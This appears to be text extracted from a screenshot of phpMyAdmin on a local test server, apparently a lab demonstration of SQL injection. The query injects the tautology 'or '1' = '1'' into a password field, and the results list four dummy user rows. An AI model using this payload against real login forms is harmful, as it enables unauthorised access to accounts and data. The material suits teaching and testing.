 SQLI1
localhost / 127.0.0.1 / test / user
localhost/phpmyadmin/index.php?route=/table/sql&db=test&table=userpass
phpMyAdmin
Recent
Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
New
userpass
Server: 127.0.0.1 » Database: test » Table: userpass
Browse Structure SQL Search Insert Export Import Privileges Operations Triggers
Show query box
Showing rows 0 - 3 (4 total, Query took 0.0002 seconds.)
SELECT * FROM userpass WHERE user='$user'AND pass='1' or '1' = '1';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
Extra options
←T→ ID user pass amount
Edit Copy Delete 1 user1 1111 9973
Edit Copy Delete 2 user2 2222 17482
Edit Copy Delete 3 user3 3333 2122
Edit Copy Delete 4 user4 4444 7065
Check all With selected: Edit Copy Delete Export
Show all | Number of rows: 25 Filter rows: Search this table Sort by key: None
Query results operations
Print Copy to clipboard Export Display chart Create view
Console